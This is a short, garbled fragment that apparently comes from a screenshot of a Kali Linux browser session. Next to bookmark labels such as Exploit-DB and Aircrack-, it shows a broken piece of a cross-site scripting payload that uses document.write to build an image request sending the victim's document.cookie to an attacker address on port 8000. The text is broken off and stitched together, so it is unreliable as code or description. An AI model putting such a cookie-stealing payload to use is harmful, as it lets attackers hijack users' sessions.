 3.1.5:8000/?'+document.cookie+'"/>');</script> Search
ost Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-
document.write(' ');